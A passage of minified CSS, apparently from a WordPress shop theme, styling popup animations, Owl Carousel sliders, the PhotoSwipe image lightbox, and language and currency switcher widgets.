ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease;-webkit-transform:translateY(30px);transform:translateY(30px)}.mfp-move-horizontal.mfp-bg{opacity:0;transition:opacity .3s ease}.mfp-move-horizontal.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:none;transform:none}.mfp-move-horizontal.mfp-ready .mfp-with-anim .summary-inner{opacity:1;-webkit-transform:none;transform:none}.mfp-move-horizontal.mfp-ready.mfp-bg{opacity:.8}.mfp-move-horizontal.mfp-removing .mfp-with-anim{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px)}.mfp-move-horizontal.mfp-removing.mfp-bg{opacity:0}.mfp-move-horizontal.mfp-removing .mfp-close{display:none}.woodmart-row-gradient-enable{position:relative}.woodmart-parallax{background-attachment:fixed!important;background-size:cover!important}.parallax-yes{background-size:cover}.attachment_fixed-yes{background-attachment:fixed}.vc_row.woodmart-disable-overflow,.vc_section.woodmart-disable-overflow{overflow:visible}.vc_row-full-width{float:left;width:100%}.compose-mode .vc_column-inner .vc_controls>.vc_controls-out-tl{right:-1px;left:auto;z-index:2000}.vc_row[data-vc-full-width].wpb_animate_when_almost_visible{transition:none!important}.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner{z-index:auto}.vc_row-no-padding .vc_row-fluid{margin-right:0;margin-left:0}.wpb_widgetised_column>.wpb_wrapper>:last-child{margin-bottom:0}.widgetarea-head .wpb_widgetised_column{margin-bottom:0}.wd-bottom-flip-x,.wd-left-flip-y,.wd-right-flip-y,.wd-rotate-z,.wd-slide-from-bottom,.wd-slide-from-left,.wd-slide-from-right,.wd-slide-from-top,.wd-top-flip-x,.wd-zoom-in{transition:opacity .7s cubic-bezier(0,.87,.58,1);-webkit-animation-fill-mode:none!important;animation-fill-mode:none!important}.wd-bottom-flip-x.animated,.wd-left-flip-y.animated,.wd-right-flip-y.animated,.wd-rotate-z.animated,.wd-slide-from-bottom.animated,.wd-slide-from-left.animated,.wd-slide-from-right.animated,.wd-slide-from-top.animated,.wd-top-flip-x.animated,.wd-zoom-in.animated{-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(0,.87,.58,1);animation-timing-function:cubic-bezier(0,.87,.58,1)}.wd-slide-from-top{-webkit-animation-name:wd-SlideFromTop;animation-name:wd-SlideFromTop}.wd-slide-from-bottom{-webkit-animation-name:wd-SlideFromBottom;animation-name:wd-SlideFromBottom}.wd-slide-from-left{-webkit-animation-name:wd-SlideFromLeft;animation-name:wd-SlideFromLeft}.wd-slide-from-right{-webkit-animation-name:wd-SlideFromRight;animation-name:wd-SlideFromRight}.wd-right-flip-y{-webkit-animation-name:wd-RightFlipY;animation-name:wd-RightFlipY}.wd-left-flip-y{-webkit-animation-name:wd-LeftFlipY;animation-name:wd-LeftFlipY}.wd-top-flip-x{-webkit-animation-name:wd-TopFlipX;animation-name:wd-TopFlipX}.wd-bottom-flip-x{-webkit-animation-name:wd-BottomFlipX;animation-name:wd-BottomFlipX}.wd-zoom-in{-webkit-animation-name:wd-ZoomIn;animation-name:wd-ZoomIn}.wd-rotate-z{-webkit-animation-name:wd-RotateZ;animation-name:wd-RotateZ;will-change:animation}.wpb_wrapper>.wpb_animate_when_almost_visible:nth-child(2){transition-delay:.1s;-webkit-animation-delay:.1s;animation-delay:.1s}.wpb_wrapper>.wpb_animate_when_almost_visible:nth-child(3){transition-delay:.2s;-webkit-animation-delay:.2s;animation-delay:.2s}.wpb_wrapper>.wpb_animate_when_almost_visible:nth-child(4){transition-delay:.3s;-webkit-animation-delay:.3s;animation-delay:.3s}.wpb_wrapper>.wpb_animate_when_almost_visible:nth-child(5){transition-delay:.4s;-webkit-animation-delay:.4s;animation-delay:.4s}.wpb_wrapper>.wpb_animate_when_almost_visible:nth-child(6){transition-delay:.5s;-webkit-animation-delay:.5s;animation-delay:.5s}.wpb_wrapper>.wpb_animate_when_almost_visible:nth-child(7){transition-delay:.6s;-webkit-animation-delay:.6s;animation-delay:.6s}body .woodmart-bg-left-top,body .woodmart-bg-left-top>.vc_column-inner{background-position:left top!important}body .woodmart-bg-left-center,body .woodmart-bg-left-center>.vc_column-inner{background-position:left center!important}body .woodmart-bg-left-bottom,body .woodmart-bg-left-bottom>.vc_column-inner{background-position:left bottom!important}body .woodmart-bg-right-top,body .woodmart-bg-right-top>.vc_column-inner{background-position:right top!important}body .woodmart-bg-right-center,body .woodmart-bg-right-center>.vc_column-inner{background-position:right center!important}body .woodmart-bg-right-bottom,body .woodmart-bg-right-bottom>.vc_column-inner{background-position:right bottom!important}body .woodmart-bg-center-top,body .woodmart-bg-center-top>.vc_column-inner{background-position:center top!important}body .woodmart-bg-center-center,body .woodmart-bg-center-center>.vc_column-inner{background-position:center center!important}body .woodmart-bg-center-bottom,body .woodmart-bg-center-bottom>.vc_column-inner{background-position:center bottom!important}.slider-title{position:relative;margin-bottom:20px;padding-bottom:10px;text-align:left}.slider-title:before{content:" ";position:absolute;top:100%;left:0;width:40px;height:2px}.owl-carousel{position:relative;z-index:1;width:100%;-webkit-tap-highlight-color:transparent}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;height:0;line-height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.owl-carousel .owl-item{position:relative;float:left;min-height:1px;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;user-select:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{display:block;opacity:0}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{user-select:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item.animated{-webkit-animation-duration:600ms;animation-duration:600ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-item.fadeOut{-webkit-animation-name:wd-fadeOut;animation-name:wd-fadeOut}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;top:50%;left:50%;z-index:1;margin-top:-40px;margin-left:-40px;width:80px;height:80px;background:url(owl.video.play.png) no-repeat;cursor:pointer;transition:-webkit-transform 100ms ease;transition:transform 100ms ease;transition:transform 100ms ease,-webkit-transform 100ms ease;-webkit-backface-visibility:hidden}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{height:100%;background-position:center center;background-size:contain;background-repeat:no-repeat;opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;width:100%;height:100%}.owl-dots{margin-top:5px;text-align:center}.owl-dots .owl-dot{display:inline-block;margin-top:10px}.owl-dots .owl-dot span{display:block;margin:5px;width:10px;height:10px;border:2px solid rgba(0,0,0,.2);border-radius:50%;transition:all .25s ease}.owl-dots .owl-dot:not(.active):hover span{border-color:#3E3E3E}.owl-dots .owl-dot.active span{border-color:#3E3E3E;background-color:#3E3E3E}.color-scheme-light .owl-dots .owl-dot span,.pagin-color-light .owl-dots .owl-dot span,.woodmart-dark .owl-dots .owl-dot span{border-color:rgba(255,255,255,.4)}.color-scheme-light .owl-dots .owl-dot:not(.active):hover span,.pagin-color-light .owl-dots .owl-dot:not(.active):hover span,.woodmart-dark .owl-dots .owl-dot:not(.active):hover span{border-color:rgba(255,255,255,.8)}.color-scheme-light .owl-dots .owl-dot.active span,.pagin-color-light .owl-dots .owl-dot.active span,.woodmart-dark .owl-dots .owl-dot.active span{border-color:#FFF;background-color:#FFF}.owl-nav,.wrap-loading-arrow{font-size:0}.owl-nav>div,.wrap-loading-arrow>div{position:absolute;top:50%;z-index:250;display:inline-flex;align-items:center;flex-direction:row;justify-content:center;visibility:hidden;margin-top:-25px;padding:0;width:50px;height:50px;color:rgba(0,0,0,.8);text-align:center;opacity:0;cursor:pointer;transition:all .25s ease;pointer-events:none;backface-visibility:hidden;-webkit-backface-visibility:hidden}.owl-nav>div:after,.wrap-loading-arrow>div:after{display:inline-block;font-size:24px;line-height:24px;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;backface-visibility:hidden;-webkit-backface-visibility:hidden}.owl-nav>div[class*=prev],.wrap-loading-arrow>div[class*=prev]{padding-right:2px;-webkit-transform:translateX(-30px);transform:translateX(-30px)}.owl-nav>div[class*=prev]:after,.wrap-loading-arrow>div[class*=prev]:after{content:"\f111";font-family:woodmart-font}.owl-nav>div[class*=next],.wrap-loading-arrow>div[class*=next]{padding-left:2px;-webkit-transform:translateX(30px);transform:translateX(30px)}.owl-nav>div[class*=next]:after,.wrap-loading-arrow>div[class*=next]:after{content:"\f110";font-family:woodmart-font}.browser-Safari .owl-nav>div,.browser-Safari .wrap-loading-arrow>div{visibility:visible}.color-scheme-light .owl-nav>div,.color-scheme-light .wrap-loading-arrow>div,.pagin-color-light .owl-nav>div,.pagin-color-light .wrap-loading-arrow>div,.woodmart-dark .owl-nav>div,.woodmart-dark .wrap-loading-arrow>div{color:#FFF}.owl-nav>div[class*=prev]{left:0}.owl-nav>div[class*=next]{right:0}.owl-nav>div:hover{color:rgba(0,0,0,.5)}.color-scheme-light .owl-nav>div:hover,.pagin-color-light .owl-nav>div:hover,.woodmart-dark .owl-nav>div:hover{color:rgba(255,255,255,.8)}.wrap-loading-arrow>div{position:fixed}.owl-carousel:hover .owl-nav>div,.show-arrow .wrap-loading-arrow>div{visibility:visible;opacity:1;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:visible}.woodmart-carousel-spacing-0 .owl-nav>div[class*=prev]{left:-50px}.woodmart-carousel-spacing-0 .owl-nav>div[class*=next]{right:-50px}.woodmart-carousel-spacing-2 .owl-nav>div[class*=prev]{left:-49px}.woodmart-carousel-spacing-2 .owl-nav>div[class*=next]{right:-49px}.woodmart-carousel-spacing-6 .owl-nav>div[class*=prev]{left:-47px}.woodmart-carousel-spacing-6 .owl-nav>div[class*=next]{right:-47px}.woodmart-carousel-spacing-10 .owl-nav>div[class*=prev]{left:-45px}.woodmart-carousel-spacing-10 .owl-nav>div[class*=next]{right:-45px}.woodmart-carousel-spacing-20 .owl-nav>div[class*=prev]{left:-40px}.woodmart-carousel-spacing-20 .owl-nav>div[class*=next]{right:-40px}.woodmart-carousel-spacing-30 .owl-nav>div[class*=prev]{left:-35px}.woodmart-carousel-spacing-30 .owl-nav>div[class*=next]{right:-35px}.woodmart-carousel-spacing-0{margin-right:0;margin-left:0}.woodmart-carousel-spacing-0 .slider-title{margin-right:0;margin-left:0}.woodmart-carousel-spacing-0 .owl-carousel:not(.owl-loaded)>div,.woodmart-carousel-spacing-0 .owl-item{padding-right:0;padding-left:0}.woodmart-carousel-spacing-2{margin-right:-1px;margin-left:-1px}.woodmart-carousel-spacing-2 .slider-title{margin-right:1px;margin-left:1px}.woodmart-carousel-spacing-2 .owl-carousel:not(.owl-loaded)>div,.woodmart-carousel-spacing-2 .owl-item{padding-right:1px;padding-left:1px}.woodmart-carousel-spacing-6{margin-right:-3px;margin-left:-3px}.woodmart-carousel-spacing-6 .slider-title{margin-right:3px;margin-left:3px}.woodmart-carousel-spacing-6 .owl-carousel:not(.owl-loaded)>div,.woodmart-carousel-spacing-6 .owl-item{padding-right:3px;padding-left:3px}.woodmart-carousel-spacing-10{margin-right:-5px;margin-left:-5px}.woodmart-carousel-spacing-10 .slider-title{margin-right:5px;margin-left:5px}.woodmart-carousel-spacing-10 .owl-carousel:not(.owl-loaded)>div,.woodmart-carousel-spacing-10 .owl-item{padding-right:5px;padding-left:5px}.woodmart-carousel-spacing-20{margin-right:-10px;margin-left:-10px}.woodmart-carousel-spacing-20 .slider-title{margin-right:10px;margin-left:10px}.woodmart-carousel-spacing-20 .owl-carousel:not(.owl-loaded)>div,.woodmart-carousel-spacing-20 .owl-item{padding-right:10px;padding-left:10px}.woodmart-carousel-spacing-30{margin-right:-15px;margin-left:-15px}.woodmart-carousel-spacing-30 .slider-title{margin-right:15px;margin-left:15px}.woodmart-carousel-spacing-30 .owl-carousel:not(.owl-loaded)>div,.woodmart-carousel-spacing-30 .owl-item{padding-right:15px;padding-left:15px}.owl-carousel:not(.owl-loaded){display:flex;flex-wrap:wrap}[data-hide_pagination_control=no] .owl-carousel:not(.owl-loaded){padding-bottom:41px!important}[data-hide_pagination_control=no] .owl-carousel.woodmart-slider{padding-bottom:0!important}.owl-loaded:after,.owl-loaded:before{content:"";position:absolute;top:0;bottom:0;width:50px}.owl-loaded:before{right:-50px}.owl-loaded:after{left:-50px}.categories-style-carousel,.slider-type-post,.slider-type-product{margin-bottom:35px}.categories-style-carousel .owl-carousel:not(.owl-loaded),.categories-style-carousel .owl-stage-outer{padding-top:2px;padding-bottom:2px}.categories-style-carousel .category-grid-item{margin-bottom:0}.slider-type-product .owl-carousel:not(.owl-loaded),.slider-type-product .owl-stage-outer{padding-top:3px;padding-bottom:3px}.slider-type-product .product-grid-item{margin-bottom:0}.slider-type-post .owl-carousel:not(.owl-loaded),.slider-type-post .owl-stage-outer{padding-top:11px;padding-bottom:11px}.info-box-carousel-wrapper{margin-bottom:30px}.info-box-carousel-wrapper .owl-carousel:not(.owl-loaded),.info-box-carousel-wrapper .owl-stage-outer{padding-top:5px;padding-bottom:5px}.info-box-carousel-wrapper .woodmart-info-box{margin-bottom:0}.banners-carousel-wrapper{margin-bottom:0}.banners-carousel-wrapper .promo-banner{margin-bottom:0}.banners-carousel-wrapper .content-banner{-webkit-animation:wd-fadeOut 0s ease both;animation:wd-fadeOut 0s ease both}.banners-carousel-wrapper .owl-loaded .content-banner{-webkit-animation:wd-fadeOut .5s ease both;animation:wd-fadeOut .5s ease both}.banners-carousel-wrapper .owl-loaded .active .content-banner{-webkit-animation:wd-fadeIn .5s ease both .4s;animation:wd-fadeIn .5s ease both .4s}.banners-carousel-wrapper .owl-dots{margin-top:10px}.wpb_revslider_element{margin-bottom:0}.hermes .tp-arr-imgholder{background-size:cover}.pswp{position:absolute;top:0;left:0;z-index:1500;display:none;overflow:hidden;width:100%;height:100%;outline:0;-webkit-text-size-adjust:100%;touch-action:none;-webkit-backface-visibility:hidden}.pswp *{box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;transition:opacity 333ms cubic-bezier(.4,0,.22,1);will-change:opacity}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:grabbing}.pswp__bg{position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;top:0;left:0;overflow:hidden;width:100%;height:100%}.pswp__container,.pswp__zoom-wrap{position:absolute;top:0;right:0;bottom:0;left:0;touch-action:none}.pswp__container,.pswp__img{-webkit-tap-highlight-color:transparent;-ms-user-select:none;user-select:none;-webkit-user-select:none;-moz-user-select:none;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1),-webkit-transform 333ms cubic-bezier(.4,0,.22,1);-webkit-transform-origin:left top;transform-origin:left top}.pswp__bg{transition:opacity 333ms cubic-bezier(.4,0,.22,1);will-change:opacity}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden;will-change:transform}.pswp__item{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden}.pswp__img{position:absolute;top:0;left:0;width:auto;height:auto}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{top:0;left:0;width:100%!important;height:auto!important}.pswp__error-msg{position:absolute;top:50%;left:0;margin-top:-8px;width:100%;color:#CCC;text-align:center;font-size:14px;line-height:16px}.pswp__error-msg a{color:#CCC;text-decoration:underline}.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;transition:opacity .2s;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(images/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(images/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#FFF;top:56px;border-radius:2px;display:block;width:auto;right:44px;box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.woodmart-dark .pswp__share-tooltip a{color:#000}.woodmart-dark .pswp__share-tooltip .pswp__share--facebook:hover,.woodmart-dark .pswp__share-tooltip .pswp__share--twitter:hover{color:rgba(255,255,255,.9)}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#FFF;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3E5C9A;color:#FFF}a.pswp__share--facebook:hover:before{border-bottom-color:#3E5C9A}a.pswp__share--twitter:hover{background:#55ACEE;color:#FFF}a.pswp__share--pinterest:hover{background:#CCC;color:#CE272D}a.pswp__share--download:hover{background:#DDD}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#FFF;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#BBB}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#CCC}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(images/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise 500ms linear infinite;animation:clockwise 500ms linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1000ms cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1000ms cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{box-sizing:border-box;width:14px;height:14px;border:2px solid #FFF;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:0 0}.icl_post_in_other_langs,.wpml-ls-statics-post_translations{margin-top:25px;padding-top:20px;border-top:1px solid}.icl_post_in_other_langs a,.wpml-ls-statics-post_translations a{font-weight:600}.wpml-ls-legacy-list-vertical{display:block}.widget_icl_lang_sel_widget #lang_sel,.widget_icl_lang_sel_widget #lang_sel_list{font-family:inherit}.widget_icl_lang_sel_widget #lang_sel,.widget_icl_lang_sel_widget #lang_sel_click{width:100%;height:auto}.widget_icl_lang_sel_widget #lang_sel ul ul,.widget_icl_lang_sel_widget #lang_sel_click ul ul{top:100%;right:0;left:0;width:auto;height:auto;border-top:none}.widget_icl_lang_sel_widget #lang_sel ul ul a,.widget_icl_lang_sel_widget #lang_sel_click ul ul a{padding:10px 15px;line-height:1.4}.widget_icl_lang_sel_widget #lang_sel li,.widget_icl_lang_sel_widget #lang_sel_click li{float:none;width:auto}.widget_icl_lang_sel_widget #lang_sel li a,.widget_icl_lang_sel_widget #lang_sel_click li a{font-size:14px}.widget_icl_lang_sel_widget #lang_sel img.iclflag,.widget_icl_lang_sel_widget #lang_sel_click img.iclflag{top:-1px;margin-right:5px}.widget_icl_lang_sel_widget #lang_sel .lang_sel_sel,.widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel{position:relative;overflow:hidden;padding:0 15px;padding-right:27px;height:42px;border-width:2px;text-overflow:ellipsis;white-space:nowrap;line-height:38px}.widget_icl_lang_sel_widget #lang_sel .lang_sel_sel:after,.widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel:after{position:absolute;top:50%;right:10px;margin-top:-8px;height:16px;border:none;color:#BBB;font-size:16px;font-family:FontAwesome;line-height:16px;content:"\f107"}.widget_icl_lang_sel_widget #lang_sel ul li:hover ul{top:100%;opacity:1}.widget_icl_lang_sel_widget #lang_sel ul ul{top:120%;opacity:0;transition:all .2s ease}.widget_icl_lang_sel_widget #lang_sel_click ul ul li{margin-bottom:0}.widget_icl_lang_sel_widget #lang_sel_list{height:auto}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_horizontal ul a,.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_horizontal ul a:visited,.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_vertical ul a,.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_vertical ul a:visited{padding:6px 10px}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_horizontal .lang_sel_sel,.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_vertical .lang_sel_sel{font-weight:700}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_horizontal ul li{display:inline-block}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_vertical{width:100%}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_vertical ul{height:auto}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_vertical li{width:100%}.widget_icl_lang_sel_widget #lang_sel_list a,.widget_icl_lang_sel_widget #lang_sel_list a:visited{font-size:14px;line-height:20px}.widget_icl_lang_sel_widget #lang_sel_list img.iclflag{top:-1px;margin-right:5px}div#lang_sel_footer{margin-bottom:0;padding:10px 15px;font-family:inherit}.wcml_currency_switcher+img[src$="ajax-loader.gif"]{display:none}.wcml-dropdown,.wcml-dropdown-click{width:100%}.wcml-dropdown a,.wcml-dropdown-click a{position:relative;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wcml-dropdown .wcml-cs-submenu a,.wcml-dropdown-click .wcml-cs-submenu a{padding:10px 15px;line-height:1.4}.wcml-dropdown .wcml-cs-active-currency,.wcml-dropdown-click .wcml-cs-active-currency{border-width:2px;transition:all .2s ease}.wcml-dropdown a.wcml-cs-item-toggle,.wcml-dropdown-click a.wcml-cs-item-toggle{position:relative;padding:0 15px;padding-right:27px;height:38px;line-height:38px}.wcml-dropdown a.wcml-cs-item-toggle:after,.wcml-dropdown-click a.wcml-cs-item-toggle:after{position:absolute;top:50%;right:10px;margin-top:-8px;height:16px;border:none;color:#BBB;font-size:16px;font-family:FontAwesome;line-height:16px;content:"\f107"}.wcml-dropdown .wcml-cs-submenu,.wcml-dropdown-click .wcml-cs-submenu{z-index:400;border-top:none}.wcml-dropdown .wcml-cs-submenu{top:120%;visibility:hidden;opacity:0;transition:all .2s ease}.wcml-dropdown li:focus.wcml-cs-active-currency .wcml-cs-submenu,.wcml-dropdown li:hover.wcml-cs-active-currency .wcml-cs-submenu{top:100%;visibility:visible;opacity:1}.wcml-horizontal-list li a,.wcml-vertical-list li a{padding:6px 10px;color:#777;font-size:14px;line-height:20px}.wcml-horizontal-list li a:focus,.wcml-horizontal-list li a:hover,.wcml-vertical-list li a:focus,.wcml-vertical-list li a:hover{color:#333}.wcml-horizontal-list .wcml-cs-active-currency,.wcml-vertical-list .wcml-cs-active-currency{font-weight:600}.wcml-horizontal-list 